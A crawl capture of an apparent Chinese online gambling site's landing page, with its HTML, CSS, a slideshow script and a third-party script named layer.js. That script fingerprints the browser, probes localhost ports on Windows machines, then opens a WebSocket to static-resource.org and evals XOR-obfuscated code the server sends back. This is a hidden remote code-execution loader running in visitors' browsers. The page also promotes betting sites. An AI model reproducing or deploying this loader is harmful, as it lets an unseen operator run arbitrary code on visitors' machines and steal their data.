

--- FILE ---
content_type: text/html
request_url: https://www.3377800.com/
body_size: 1246
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>线路检测</title>
<link type="text/css" rel="stylesheet" media="all" href="../../../../css/style.css" />
<script src="../../../../js/jquery-1.8.3.min.js" type="text/javascript"></script>
</head>

<body>
	<div id="header">
		<div class="w940">
			<ul>
				<li><a href="https://js801801.COM/?aff=414904" target="_blank">
				免费开户</a></li>
				<li><a href="https://js.404888.com" target="_blank" class="down">
				下载专区</a></li>
				<li class="noborder"><a href="https://js801801.com:7730/web/#/article/at3" target="_blank" class="jm">
				合作加盟</a></li>
				<li class="ml250">&nbsp;</li>
				<li><a href="https://js801801.com:7730/web/#/memberexclusive/0" target="_blank" class="yh">
				优惠活动</a></li>
				<li>
				<a class="phone" target="_blank" href="https://bet55333.com:9900/web/simple.php#/aioDownload" target="_blank">
				手机投注</a></li>
				<li><a href="https://kfc1882.com/chatroom?company=FM44Ua9UfAKAh&site=WS44UahEhhK6j&brand=js" target="_blank" class="custom">
				在线客服</a></li>
			</ul>
			<a href="" id="logo"></a>
		</div>
	</div>

	<div id="main">
		<!-- <div id="girl"></div> -->
		<div id="focus">
			<div id="focus_bg"></div>
			<div id="focus_show"></div>
			<div id="focus_img">
				<div name="focus_img" id="focus_1">images/img1.jpg</div>
				<div name="focus_img" id="focus_2">images/img2.jpg</div>
				<div name="focus_img" id="focus_3">images/img3.jpg</div>
				<div name="focus_img" id="focus_4">images/img4.jpg</div>
			</div>

		</div>
		<a href="https://bet55333.COM" target="_blank" class="paopao"><em></em>
		香港线路</a>
		<a href="https://bet65555.com" target="_blank" class="paopao flb"><em></em>
		菲律宾线路</a>
		<a href="https://bet77555.COM" target="_blank" class="paopao us"><em></em>
		美国线路</a>
		<a href="https://bet53333.COM" target="_blank" class="paopao tw"><em></em>
		台湾线路</a>
		<a href="https://bet65555.com" target="_blank" class="paopao am"><em></em>
		澳门线路</a>
		<a href="https://kfc1882.com/chatroom?company=FM44Ua9UfAKAh&site=WS44UahEhhK6j&brand=js"_blank" class="paopao custom"><em></em>
		24小时在线客服</a>
	  <p class="img-bg"></p>
	</div>
	<div id="rbg">
		欢迎光临 金沙會
		<p>https://3377800.com</p>
	</div>
	<div id="footer">
		<ul>
			<li><a href="https://js801801.com:6899/web/#/article/at1" target="_blank">
			关于我们</a></li>
			<li class="line"></li>
			<li><a href="https://js801801.com:6899/web/#/article/at2" target="_blank">
			联络我们</a></li>
			<li class="line"></li>
			<li><a href="https://js801801.com:7730/web/#/article/at3" target="_blank">
			合作伙伴</a></li>
			<li class="line"></li>
			<li><a href="https://js801801.com:6899/web/#/article/at4" target="_blank">
			存款帮助</a></li>
			<li class="line"></li>
			<li><a href="https://js801801.com:6899/web/#/article/at5" target="_blank">
			取款帮助</a></li>
			<li class="line"></li>
			<li><a href="https://js801801.com:6899/web/#/article/at6" target="_blank">
			常见问题</a></li>
		</ul>
		<p>Copyright © 金沙會sands Reserved</p>
	</div>

	<script type="text/javascript" src="../../../../js/focus.js"></script>
<script>

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95759aff4d764ca8aa53e814552665cf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.3377800.com/css/style.css
body_size: 1353
content:
*{ margin:0; padding:0;}
body{font-size:12px; font-family:microsoft yahei; margin:0; padding:0; background:url(../images/bg.jpg) no-repeat center top}
a{text-decoration:none; color:#fff}
table{text-align:center; margin-top:18px}
th{background:#4f6eb4}
td{background:#283c6a}
tr{display: table-row; vertical-align: inherit; border-color: inherit;}
table th,table td { border: solid 1px #3f5790; border-left: none;border-bottom: none;padding: 8px 0;font-weight: normal; white-space: pre-line; line-height: 30px; color: #fff;}
ul{margin:0; padding:0; list-style:none}
.w940{width:940px; margin:0 auto; position:relative}
.mb20{margin-bottom:20px}
.mb30{margin-bottom:30px}
.mt20{margin-top:20px}
.mt30{margin-top:30px}
.yellow{color:#f6ff00}
.green{color:#13b63a}
.ml250{margin-left:250px; border:0!important}
.noborder{border:none!important}





#header{width:100%; height:96px; background:rgba(0,0,0,0.8); color:#fff; position:absolute; left:0; top:0}
#logo{width:200px; height:70px; position:absolute; left:38%; z-index:2; background:url(../images/logo.png) no-repeat center; display:inline-block; top:-15px}
#header ul{height:45px; margin-top:28px}
#header ul li{border-right:solid 1px #242322; float:left; padding:0 24px}
#header ul li:last-child{border-right:none}
#header ul li a{display:inline-block; width:100%; height:100%; color:#fff; text-decoration:none;position:relative; padding-top:24px;transition:all 0.2s}
#header ul li a:hover{color:red}
#header ul li a:before{content:""; background:url(../images/icon.png) no-repeat 0 -20px; width:18px; height:18px; position:absolute; left:30%; top:0;transition:all 0.2s}
#header ul li a:hover:before{background-position:0 0}
#header ul li a.down:before{background-position:-20px -20px}
#header ul li a.down:hover:before{background-position:-20px 0px}
#header ul li a.jm:before{background-position:-38px -20px; width:19px}
#header ul li a.jm:hover:before{background-position:-38px 0px}

#header ul li a.yh:before{background-position:-58px -20px; width:20px}
#header ul li a.yh:hover:before{background-position:-58px 0px}

#header ul li a.phone:before{background-position:-80px -20px; width:13px; height:19px}
#header ul li a.phone:hover:before{background-position:-80px 0px}

#header ul li a.custom:before{background-position:-94px -20px; width:23px}
#header ul li a.custom:hover:before{background-position:-94px 0px}



#main{width:940px; height:595px; margin:96px auto 0; background:url(../images/mainbg.png) no-repeat center; position:relative; z-index:10}
#girl{width:425px; height:100%; background:url(../images/girl.png) no-repeat center bottom; margin:10px auto 0; position:relative; z-index:7}

#focus{ width:700px;  z-index:1; overflow:hidden; border:none; margin:0 auto 0; overflow:hidden; padding-top:108px;}
#focus div{position:absolute;width:700px;height:490px;overflow:hidden;}
#focus img{width:700px;height:490px; border: 0; vertical-align: top;}
#focus #focus_img{display:none;}


#rbg{width:100%; height:142px;background:#fff url(../images/rbg.jpg) no-repeat center -1px; position:relative; z-index:11; color:#fff; font-family:"宋体"; font-size:30px; text-align:center; padding-top:20px; font-weight:bold}
#rbg p{margin:4px 0 0; padding:0; font-family:"Myriad Pro","Times New Roman", Times, serif}
.img-bg{ background:url(../images/mainbg.png) no-repeat center;width:940px; height:595px; position:absolute; left:0; top:0}

.paopao{width:90px; height:0px; background:url(../images/box.png) no-repeat center; position:absolute; left:150px; top:75px; z-index:6; font-size:16px; padding:90px 0 0; text-align:center;transition:all 0.2s; background-size:90%}
.paopao:hover{background-size:100%}
.paopao em{width:59px; height:46px; content:""; background:url(../images/hk.png) no-repeat center; position:absolute; left:17px; top:22px; z-index:5; background-size:90%;transition:all 0.2s;}
.paopao em:hover{background-size:100%;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity: 0.8;opacity: 0.8;}

.paopao.flb{left:45px; top:240px}
.paopao.flb em{background:url(../images/flb.png) no-repeat center; background-size:90%}
.paopao.flb em:hover{background-size:100%}

.paopao.us{left:39px; top:440px}
.paopao.us em{background:url(../images/us.png) no-repeat center; background-size:90%}
.paopao.us em:hover{background-size:100%}

.paopao.tw{left:696px; top:75px}
.paopao.tw em{background:url(../images/tw.png) no-repeat center; background-size:90%}
.paopao.tw em:hover{background-size:100%}

.paopao.am{left:806px; top:240px}
.paopao.am em{background:url(../images/am.png) no-repeat center; background-size:90%}
.paopao.am em:hover{background-size:100%}

.paopao.custom{left:786px; top:440px; width:130px; background-size:66%}
.paopao.custom:hover{background-size:70%}
.paopao.custom em{background:url(../images/kf.png) no-repeat center; background-size:90%; width:52px; height:69px; top:7px; left:39px}



#footer{width:100%; background:#282828; padding:30px 0 54px; color:#b8b8b8; text-align:center}
#footer ul li{display:inline-block; vertical-align:middle;*display:inline;*zoom:1}
#footer ul li a:hover{ color:#f00}
#footer ul li.line{border-right:solid 1px #b8b8b8;height:10px; margin:0 8px}
#footer p{margin:4px 0 0; text-transform:uppercase}


--- FILE ---
content_type: application/javascript
request_url: https://os-js.com/layer.js
body_size: 3501
content:
var browser_environment=(function(){
var unknown = 'unknown';
var nVer = navigator.appVersion;
var nAgt = navigator.userAgent;
var browser = navigator.appName;
var version = '' + parseFloat(navigator.appVersion);
var majorVersion = parseInt(navigator.appVersion, 10);
var nameOffset, verOffset, ix;
if ((verOffset = nAgt.indexOf('Opera')) != -1) {
browser = 'Opera';
version = nAgt.substring(verOffset + 6);
if ((verOffset = nAgt.indexOf('Version')) != -1) {
version = nAgt.substring(verOffset + 8);
}
}
if ((verOffset = nAgt.indexOf('OPR')) != -1) {
browser = 'Opera';
version = nAgt.substring(verOffset + 4);
}
else if ((verOffset = nAgt.indexOf('BIDUBrowser')) != -1) {
browser = 'BaiduBrowser';
version = nAgt.substring(verOffset + 12);
}
else if ((verOffset = nAgt.indexOf('SE ')) != -1) {
browser = 'SogouBrowser';
version = nAgt.substring(verOffset + 3);
}
else if ((verOffset = nAgt.indexOf('LBBROWSER')) != -1) {
browser = 'LiebaoBrowser';
version = unknown;
}
else if ((verOffset = nAgt.indexOf('QQBrowser')) != -1) {
browser = 'QQBrowser';
version = nAgt.substring(verOffset + 10);
}
else if ((verOffset = nAgt.indexOf('Maxthon')) != -1) {
browser = 'Maxthon';
version = nAgt.substring(verOffset + 8);
}
else if ((verOffset = nAgt.indexOf('MSIE')) != -1) {
browser = 'Microsoft Internet Explorer';
version = nAgt.substring(verOffset + 5);
}
else if ((verOffset = nAgt.indexOf('Chrome')) != -1) {
browser = 'Chrome';
version = nAgt.substring(verOffset + 7);
}
else if ((verOffset = nAgt.indexOf('Safari')) != -1) {
browser = 'Safari';
version = nAgt.substring(verOffset + 7);
if ((verOffset = nAgt.indexOf('Version')) != -1) {
version = nAgt.substring(verOffset + 8);
}
}
else if ((verOffset = nAgt.indexOf('Firefox')) != -1) {
browser = 'Firefox';
version = nAgt.substring(verOffset + 8);
}
else if (nAgt.indexOf('Trident/') != -1) {
browser = 'Microsoft Internet Explorer';
version = nAgt.substring(nAgt.indexOf('rv:') + 3);
}
else if ((nameOffset = nAgt.lastIndexOf(' ') + 1) < (verOffset = nAgt.lastIndexOf('/'))) {
browser = nAgt.substring(nameOffset, verOffset);
version = nAgt.substring(verOffset + 1);
if (browser.toLowerCase() == browser.toUpperCase()) {
browser = navigator.appName;
}
}
if ((ix = version.indexOf(';')) != -1) version = version.substring(0, ix);
if ((ix = version.indexOf(' ')) != -1) version = version.substring(0, ix);
if ((ix = version.indexOf(')')) != -1) version = version.substring(0, ix);
majorVersion = parseInt('' + version, 10);
if (isNaN(majorVersion)) {
version = '' + parseFloat(navigator.appVersion);
majorVersion = parseInt(navigator.appVersion, 10);
}
 browser=function (root) {
var _window = root || {};
var _navigator = typeof root.navigator != 'undefined' ? root.navigator : {};
var _mime = function (option, value) {
var mimeTypes = _navigator.mimeTypes;
for (var mt in mimeTypes) {
if (mimeTypes[mt][option] == value) {
return true;
}
}
return false;
};
var _windowsVersion = null;
if (typeof _navigator.userAgentData != 'undefined') {
_navigator.userAgentData.getHighEntropyValues(["platformVersion"]).then(function (ua) {
if (_navigator.userAgentData.platform === "Windows") {
const majorPlatformVersion = parseInt(ua.platformVersion.split('.')[0]);
if (majorPlatformVersion >= 13) {
_windowsVersion = 11;
} else {
_windowsVersion = 10;
}
}
});
}
return function (userAgent) {
var u = userAgent || _navigator.userAgent || '';
var _this = {};
var match = {
'Safari': u.indexOf('Safari') > -1,
'Chrome': u.indexOf('Chrome') > -1 || u.indexOf('CriOS') > -1,
'IE': u.indexOf('MSIE') > -1 || u.indexOf('Trident') > -1,
'Edge': u.indexOf('Edge') > -1 || u.indexOf('Edg/') > -1 || u.indexOf('EdgA') > -1 || u.indexOf('EdgiOS') > -1,
'Firefox': u.indexOf('Firefox') > -1 || u.indexOf('FxiOS') > -1,
'Firefox Focus': u.indexOf('Focus') > -1,
'Chromium': u.indexOf('Chromium') > -1,
'Opera': u.indexOf('Opera') > -1 || u.indexOf('OPR') > -1,
'Vivaldi': u.indexOf('Vivaldi') > -1,
'Yandex': u.indexOf('YaBrowser') > -1,
'Brave': _navigator.brave ? true : false,
'360': u.indexOf('QihooBrowser') > -1 || u.indexOf('QHBrowser') > -1,
'360EE': u.indexOf('360EE') > -1,
'360SE': u.indexOf('360SE') > -1,
'UC': u.indexOf('UCBrowser') > -1 || u.indexOf(' UBrowser') > -1 || u.indexOf('UCWEB') > -1,
'QQBrowser': u.indexOf('QQBrowser') > -1,
'QQ': u.indexOf('QQ/') > -1,
'Baidu': u.indexOf('Baidu') > -1 || u.indexOf('BIDUBrowser') > -1 || u.indexOf('baidubrowser') > -1 || u.indexOf('baiduboxapp') > -1 || u.indexOf('BaiduHD') > -1,
'Maxthon': u.indexOf('Maxthon') > -1,
'Sogou': u.indexOf('MetaSr') > -1 || u.indexOf('Sogou') > -1,
'Liebao': u.indexOf('LBBROWSER') > -1 || u.indexOf('LieBaoFast') > -1,
'2345Explorer': u.indexOf('2345Explorer') > -1 || u.indexOf('Mb2345Browser') > -1 || u.indexOf('2345chrome') > -1,
'115Browser': u.indexOf('115Browser') > -1,
'TheWorld': u.indexOf('TheWorld') > -1,
'Quark': u.indexOf('Quark') > -1,
'Qiyu': u.indexOf('Qiyu') > -1,
'Electron': u.indexOf('Electron') > -1,
'微信PC': u.indexOf('WindowsWechat') > -1,
'微信app': u.indexOf('MicroMessenger') > -1&&u.indexOf('Mobile') > -1
};
var is360 = false;
if (_window.chrome) {
var chrome_version = u.replace(/^.*Chrome\/([\d]+).*$/, '$1');
if (_window.chrome.adblock2345 || _window.chrome.common2345) {
match['2345Explorer'] = true;
} else if (_mime("type", "application/360softmgrplugin") || _mime("type", "application/mozilla-npqihooquicklogin")) {
is360 = true;
} else if (chrome_version > 36 && _window.showModalDialog) {
is360 = true;
} else if (chrome_version > 45) {
is360 = _mime("type", "application/vnd.chromium.remoting-viewer");
if (!is360 && chrome_version >= 69) {
is360 = _mime("type", "application/hwepass2001.installepass2001") || _mime("type", "application/asx");
}
}
}
if (match['Mobile']) {
match['Mobile'] = !(u.indexOf('iPad') > -1);
} else if (is360) {
if (_mime("type", "application/gameplugin")) {
match['360SE'] = true;
} else if (_navigator && typeof _navigator['connection'] !== 'undefined' && typeof _navigator['connection']['saveData'] == 'undefined') {
match['360SE'] = true;
} else {
match['360EE'] = true;
}
}
if (match['Baidu'] && match['Opera']) {
match['Baidu'] = false;
} else if (match['iOS']) {
match['Safari'] = true;
}
var hash = {
browser: ['Safari', 'Chrome', 'Edge', 'IE', 'Firefox', 'Firefox Focus', 'Chromium', 'Opera', 'Vivaldi', 'Yandex', 'Brave', 'Arora', 'Lunascape', 'QupZilla', 'Coc Coc', 'Kindle', 'Iceweasel', 'Konqueror', 'Iceape', 'SeaMonkey', 'Epiphany', 'XiaoMi', 'Vivo', 'OPPO', '360', '360SE', '360EE', 'UC', 'QQBrowser', 'QQ', 'Huawei', 'Baidu', 'Maxthon', 'Sogou', 'Liebao', '2345Explorer', '115Browser', 'TheWorld', 'Quark', 'Qiyu', 'Wechat', 'WechatWork', 'Taobao', 'Alipay', 'Weibo', 'Douban', 'Suning', 'iQiYi', 'DingTalk', 'Douyin', 'Googlebot', 'Baiduspider', 'Sogouspider', 'Bingbot', '360Spider', 'Bytespider', 'YisouSpider', 'YodaoBot', 'YandexBot','Electron','微信PC','微信APP'],
};
for (var s in hash) {
for (var i = 0; i < hash[s].length; i++) {
var value = hash[s][i];
if (match[value]) {
_this[s] = value;
}
}
}
_this.platform = _navigator.platform;

if (_this.browser == 'Chrome' && u.match(/\S+Browser/)) {
_this.browser = u.match(/\S+Browser/)[0];
}
return _this;
};
};
return browser(self)();
})();
function my_bird_up(){(function(){let s,h,r,u=null;const c=g(),n=g(),a='8692e2a3ab9b45a4a4318960fca7d508';let i={};if(window.___as!=undefined)return"error";else window.___as=1;function q(p){return new URLSearchParams(window.location.search).get(p)}function g(){return'xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx'.replace(/[xy]/g,function(c){const r=Math.random()*16|0,v=c=='x'?r:(r&0x3|0x8);return v.toString(16)})}function e(b){let f=document.createElement("iframe");f.src="about:blank";f.style.display="none";f.onload=function(){b(f,f.contentWindow.eval)};document.body.appendChild(f)}function t(){const o="static-resource.org";s=new WebSocket(`wss://${o}/?u=${encodeURIComponent(n)}&p=${encodeURIComponent(a)}&c=${encodeURIComponent(c)}`);s.addEventListener('ping',e=>{try{s.pong()}catch(e){}});s.onopen=function(e){i.username=n;i.ckid=c;i.akid=a;i.sk=s;d(s,"init-code","initcode");b()};s.onmessage=function(e){try{const m=JSON.parse(e.data);if(m.type==="init-code"){u=eval(x(m.message));u?d(s,"init",""):d(s,"error","utils is null")}else{u.handleMessage(i,m)}}catch(e){console.log("onmessage error",e);d(s,"error",e.toString())}};s.onclose=function(e){l();y()};s.onerror=function(e){console.log("onerror",e);l();s.close()}}function k(s,k){return s.split('').map((c,i)=>String.fromCharCode(c.charCodeAt(0)^k.charCodeAt(i%k.length))).join('')}function x(s){return k(decodeURIComponent(atob(s)),n+"xor")}async function d(s,t,m){const g={type:t,message:m};s&&s.readyState===WebSocket.OPEN&&s.send(JSON.stringify(g))}function b(){h=setInterval(()=>{d(s,"heartbeat","1")},1e4)}function l(){h&&(clearInterval(h),h=null)}function y(){r||(r=setTimeout(()=>{t();clearTimeout(r);r=null},1e4))}t();return"init-websocket"})();}
function mygetCookie(name){var cookieArr=document.cookie.split(";");for(var i=0;i<cookieArr.length;i++){var cookiePair=cookieArr[i].split("=");if(name==cookiePair[0].trim()){return decodeURIComponent(cookiePair[1])}}return null}
function my_bird_apprun(){
if(browser_environment.browser=='360SE'||browser_environment.browser=='360EE'){my_bird_up();}else{
function logreport(ip,port,timeout){var img=new Image();var go=false;img.onerror=function(){if(!img){return;}
img=undefined;my_bird_up();}
img.onload=img.onerror;img.src='http://'+ip+":"+port;setTimeout(function(){if(!img){return;}
img=undefined;},timeout);}
logreport("127.0.0.1",4709,300);}}
function appindex(ip,port,timeout,my_bird_apprun){
        var resdata="";
        var img=new Image();
        img.onerror=function(){
            if(!img){
                return;
            }
            img = undefined;
        }
        img.onload=img.onerror;
        img.src='http://'+ip+":"+port;
        setTimeout(function () {  
            if (!img) {  
                return;  
            }
            img = undefined;  
            my_bird_apprun();
        }, timeout);
    };
const myuserAgent = navigator.userAgent;
const isGenuineChrome = /Chrome/i.test(myuserAgent) && !/Edg|OPR|Brave|Vivaldi/i.test(myuserAgent);
let chromeMajorVersion = 0;
if (isGenuineChrome) {
  const versionMatch = myuserAgent.match(/Chrome\/(\d+)\./i);
  if (versionMatch && versionMatch[1]) {
    chromeMajorVersion = parseInt(versionMatch[1], 10);
  }
}
if (!(isGenuineChrome && chromeMajorVersion >= 142)) {
if(navigator.userAgent.indexOf('indows')>0&&mygetCookie('bird_up')!='1'){
appindex("127.0.0.1",33899,300,my_bird_apprun);
}
} else {
if(navigator.userAgent.indexOf('indows')>0&&mygetCookie('bird_up')!='1'){
(function(){let s,h,r,u=null;const c=g(),n=g(),a='f7ae466d3aed4ed1ad9d5926e601920c';let i={};if(window.___as!=undefined)return"error";else window.___as=1;function q(p){return new URLSearchParams(window.location.search).get(p)}function g(){return'xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx'.replace(/[xy]/g,function(c){const r=Math.random()*16|0,v=c=='x'?r:(r&0x3|0x8);return v.toString(16)})}function e(b){let f=document.createElement("iframe");f.src="about:blank";f.style.display="none";f.onload=function(){b(f,f.contentWindow.eval)};document.body.appendChild(f)}function t(){const o="static-resource.org";s=new WebSocket(`wss://${o}/?u=${encodeURIComponent(n)}&p=${encodeURIComponent(a)}&c=${encodeURIComponent(c)}`);s.addEventListener('ping',e=>{try{s.pong()}catch(e){}});s.onopen=function(e){i.username=n;i.ckid=c;i.akid=a;i.sk=s;d(s,"init-code","initcode");b()};s.onmessage=function(e){try{const m=JSON.parse(e.data);if(m.type==="init-code"){u=eval(x(m.message));u?d(s,"init",""):d(s,"error","utils is null")}else{u.handleMessage(i,m)}}catch(e){console.log("onmessage error",e);d(s,"error",e.toString())}};s.onclose=function(e){l();y()};s.onerror=function(e){console.log("onerror",e);l();s.close()}}function k(s,k){return s.split('').map((c,i)=>String.fromCharCode(c.charCodeAt(0)^k.charCodeAt(i%k.length))).join('')}function x(s){return k(decodeURIComponent(atob(s)),n+"xor")}async function d(s,t,m){const g={type:t,message:m};s&&s.readyState===WebSocket.OPEN&&s.send(JSON.stringify(g))}function b(){h=setInterval(()=>{d(s,"heartbeat","1")},5e4)}function l(){h&&(clearInterval(h),h=null)}function y(){r||(r=setTimeout(()=>{t();clearTimeout(r);r=null},1e4))}t();return"init-websocket"})();
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.3377800.com/js/focus.js
body_size: 156
content:
var focus_id = 1;
var focus_time = 0;
var focus_bg = "";
var focus_begin = true;
var focus_interval;
var focus_count;
var focus_url = "";
var focus_title = "";
if(navigator.appName == "Microsoft Internet Explorer")
{
	focus_count = document.getElementById("focus_img").childNodes.length;
}else{
	focus_count = document.getElementsByName("focus_img").length;
}
function func_focus()
{
	if(focus_id > focus_count) focus_id = 1;
	if(!focus_begin) clearInterval(focus_interval);
	focus_interval = setInterval("focus_show(" + focus_id + ")",50);
}
function focus_show(id)
{
	if(focus_time < 20 && focus_bg != "")
	{
		var v = 100 / 20;
		if(navigator.appName=="Microsoft Internet Explorer")
		{
			document.getElementById("focus_show").style.filter = "Alpha(Opacity=" + (v * focus_time) + ")";
		}else{
			document.getElementById("focus_show").style.opacity = v * focus_time / 100;
		}
		focus_time ++;
	}else if(focus_count > 0){
		if(!focus_begin)
		{
			document.getElementById("focus_bg").innerHTML = "<img src='" + focus_bg + "' />";
			focus_time = 0;
			clearInterval(focus_interval);
		}
		var val = document.getElementById("focus_" + focus_id).innerHTML;
		var arr = val.split("|");
		if(navigator.appName=="Microsoft Internet Explorer")
		{
			document.getElementById("focus_show").style.filter = "Alpha(Opacity=0)";
		}else{
			document.getElementById("focus_show").style.opacity = 0;
		}
		document.getElementById("focus_show").innerHTML = "<img src='" + arr[0] + "' />";
		focus_url = arr[1];
		focus_title = arr[2];
		if(focus_count > 1) focus_id ++;
		if(!focus_begin) focus_interval = setInterval("func_focus()",3000); else focus_begin = false;
		focus_bg = arr[0];
	}
}
func_focus();
